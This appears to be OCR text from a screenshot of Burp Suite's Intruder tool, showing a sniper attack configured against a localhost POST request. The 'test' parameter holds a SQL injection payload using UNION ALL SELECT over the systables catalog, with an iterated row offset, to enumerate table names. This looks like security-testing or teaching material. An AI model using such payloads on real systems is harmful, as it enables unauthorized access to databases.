 burp suite v1.3.03
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
attack type sniper
1 payload position length: 488
POST /junk HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.0; rv:5.0) Gecko/20100101 Firefox/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
test=')+union+all+select+*+from+(+select+*+from+systables+order+by+name+asc+fetch+first
+§N§+rows+only+)+as+G+order+by+name+desc+fetch+first+1+rows+only--
add §
clear §
auto §
refresh
clear
+ < > 0 matches